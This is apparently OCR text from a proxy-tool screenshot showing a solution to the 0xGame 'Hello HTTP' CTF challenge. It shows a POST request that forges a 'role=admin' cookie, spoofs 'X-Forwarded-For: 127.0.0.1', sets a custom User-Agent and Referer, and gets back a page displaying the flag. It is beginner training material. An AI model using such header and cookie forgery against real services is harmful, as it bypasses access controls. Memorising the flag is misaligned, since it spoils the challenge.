 美化 Raw Hex \n
1 POST /?query=ctf HTTP/1.1
2 Host: 124.71.184.68:50012
3 User-Agent :HarmonyOS Browser
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 14
9 Origin : http://124.71.184.68:50012
0 Connection : close
1 Referer : ys.mihoyo.com
2 Cookie : role=admin
3 Upgrade-Insecure-Requests : 1
4 X-Forwarded-For : 127.0.0.1
5
6 action=getflag
美化 Raw Hex 页面渲染 \n
17 <script src="
https://cdn.bootcdn.net/ajax/libs/jquery/3.6.4/jquery.min.j
s">
</script>
18 <script src="
https://cdn.bootcdn.net/ajax/libs/twitter-bootstrap/5.2.3/j
s/bootstrap.bundle.min.js ">
</script>
19 <link href="
https://cdn.bootcdn.net/ajax/libs/twitter-bootstrap/5.2.3/c
ss/bootstrap.min.css " rel="stylesheet ">
20 </head>
21 <body>
22 <div class="container pt-5 p-5 my-5 text-center border">
23 <h1>
Hello HTTP
</h1>
24 <p>
Follow the instructions to get the flag
</p>
25 <div class="alert alert-success w-50 mx-auto">
Congratulations! Flag is <code>
0xGame{2c1a10fb-921e-4250-820f-5ce36940b8b5}
</code>
</div>
</div>
26 </body>